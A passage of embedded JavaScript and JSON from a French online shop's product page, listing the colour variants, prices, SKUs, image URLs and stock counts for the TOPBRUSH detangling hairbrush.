-50%","Noir,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985901309,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Or","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","options":["2 Brosses TOPBRUSH™ | -50%","Or,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985934077,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rose","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985966845,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rainbow","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985999613,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Fushia","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Or,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986032381,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Turquoise","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Or,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986065149,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Blanc","option3":null,"sku":"MH0592-Gold-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Or,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986097917,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rose","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986130685,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rainbow","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986163453,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Fushia","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986196221,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Turquoise","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986228989,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Blanc","option3":null,"sku":"MH0592-Pink-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986261757,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986294525,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Fushia","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986327293,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Turquoise","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986360061,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Blanc","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986392829,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Fushia","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986425597,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Turquoise","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986458365,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Blanc","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986491133,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986523901,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Blanc","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986556669,"title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Blanc,Blanc","option3":null,"sku":"MH0592-White-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Blanc,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
    options: [{"name":"Offre","position":1,"values":["1 Brosse TOPBRUSH™ | -20%","2 Brosses TOPBRUSH™ | -50%"]},{"name":"Couleur","position":2,"values":["Noir","Or","Rose","Rainbow","Fushia","Turquoise","Blanc","Noir,Noir","Noir,Or","Noir,Rose","Noir,Rainbow","Noir,Fushia","Noir,Turquoise","Noir,Blanc","Or,Or","Or,Rose","Or,Rainbow","Or,Fushia","Or,Turquoise","Or,Blanc","Rose,Rose","Rose,Rainbow","Rose,Fushia","Rose,Turquoise","Rose,Blanc","Rainbow,Rainbow","Rainbow,Fushia","Rainbow,Turquoise","Rainbow,Blanc","Fushia,Fushia","Fushia,Turquoise","Fushia,Blanc","Turquoise,Turquoise","Turquoise,Blanc","Blanc,Blanc"]}],
    selected_or_first_available_variant: {"id":43644985442557,"title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Noir","option3":null,"sku":"MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098357501,"product_id":7983608496381,"position":1,"created_at":"2022-12-13T11:23:48+01:00","updated_at":"2022-12-13T11:23:48+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","variant_ids":[43644985442557]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","options":["1 Brosse TOPBRUSH™ | -20%","Noir"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    selected_variant: null,
    media: [{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","width":3024},{"alt":"Brosse à Cheveux Démêlante Topbrush","id":31371983519997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","width":1000},{"alt":"Brosse à Cheveux Demelante Topbrush","id":31371983552765,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","width":1000},{"alt":"brosse démêlante Topbrush noir","id":31114410852605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush or","id":31114410918141,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush rose","id":31114411016445,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush arc en ciel","id":31114411081981,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush fushia","id":31114411147517,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush turquoise","id":31114411245821,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush blanche","id":31114411311357,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788","width":1280}],
    featured_image: "\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028",
    aspect_ratio: 1.0,
    images: ["\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"],
    price: 1990,
  };window._themeProducts[7983608496381].variants[0].inventory_quantity = -84;window._themeProducts[7983608496381].variants[1].inventory_quantity = -5;window._themeProducts[7983608496381].variants[2].inventory_quantity = -1;window._themeProducts[7983608496381].variants[3].inventory_quantity = -2;window._themeProducts[7983608496381].variants[4].inventory_quantity = 0;window._themeProducts[7983608496381].variants[5].inventory_quantity = 0;window._themeProducts[7983608496381].variants[6].inventory_quantity = -3;window._themeProducts[7983608496381].variants[7].inventory_quantity = -43;window._themeProducts[7983608496381].variants[8].inventory_quantity = -28;window._themeProducts[7983608496381].variants[9].inventory_quantity = -10;window._themeProducts[7983608496381].variants[10].inventory_quantity = -10;window._themeProducts[7983608496381].variants[11].inventory_quantity = -2;window._themeProducts[7983608496381].variants[12].inventory_quantity = -8;window._themeProducts[7983608496381].variants[13].inventory_quantity = -4;window._themeProducts[7983608496381].variants[14].inventory_quantity = -3;window._themeProducts[7983608496381].variants[15].inventory_quantity = 0;window._themeProducts[7983608496381].variants[16].inventory_quantity = 0;window._themeProducts[7983608496381].variants[17].inventory_quantity = -2;window._themeProducts[7983608496381].variants[18].inventory_quantity = -2;window._themeProducts[7983608496381].variants[19].inventory_quantity = 0;window._themeProducts[7983608496381].variants[20].inventory_quantity = 0;window._themeProducts[7983608496381].variants[21].inventory_quantity = 0;window._themeProducts[7983608496381].variants[22].inventory_quantity = 0;window._themeProducts[7983608496381].variants[23].inventory_quantity = 0;window._themeProducts[7983608496381].variants[24].inventory_quantity = 0;window._themeProducts[7983608496381].variants[25].inventory_quantity = 0;window._themeProducts[7983608496381].variants[26].inventory_quantity = 0;window._themeProducts[7983608496381].variants[27].inventory_quantity = 0;window._themeProducts[7983608496381].variants[28].inventory_quantity = 0;window._themeProducts[7983608496381].variants[29].inventory_quantity = 0;window._themeProducts[7983608496381].variants[30].inventory_quantity = 0;window._themeProducts[7983608496381].variants[31].inventory_quantity = 0;window._themeProducts[7983608496381].variants[32].inventory_quantity = 0;window._themeProducts[7983608496381].variants[33].inventory_quantity = -1;window._themeProducts[7983608496381].variants[34].inventory_quantity = -2;</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Brosse à Cheveux Démêlante Noir",
